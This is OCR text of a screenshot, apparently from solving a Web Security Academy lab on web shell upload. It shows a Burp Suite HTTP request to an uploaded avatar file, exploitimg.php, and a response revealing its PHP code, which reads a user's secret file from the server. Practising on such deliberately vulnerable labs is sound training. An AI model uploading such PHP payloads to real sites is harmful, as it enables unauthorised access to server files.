 48 × 49 × +
Send Cancel < > Target: https://0aa900ca0424046d84a8637f00f500e9.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /files/avatars/exploitimg.php HTTP/2
2 Host:
0aa900ca0424046d84a8637f00f500e9.web-security-acade
my.net
3 Cookie: session=MqSZMSvfao5QrDzHJI2bEsSkSPHKa6xh
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64;
rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aa900ca0424046d84a8637f00f500e9.web-securi
ty-academy.net/my-account
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 If-Modified-Since: Tue, 22 Oct 2024 21:49:37 GMT
13 If-None-Match: "14f5-62517beeab834"
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Tue, 22 Oct 2024 21:53:35 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Last-Modified: Tue, 22 Oct 2024 21:51:23 GMT
5 Etag: "3c-62517c537b656"
6 Accept-Ranges: bytes
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 60
9
10 <?php
11
12 echo file_get_contents('/home/carolos/secret');
13
14 ?>
15
Inspector
Notes
Kali Linux Kali Tools Kali Docs Kali Forums K
WebSecurity
Academy
Web shell upload vi
Submit solution Back to
My Account
Your username is: wiener
Email
Update email
Avatar:
Browse... No file selected.
Upload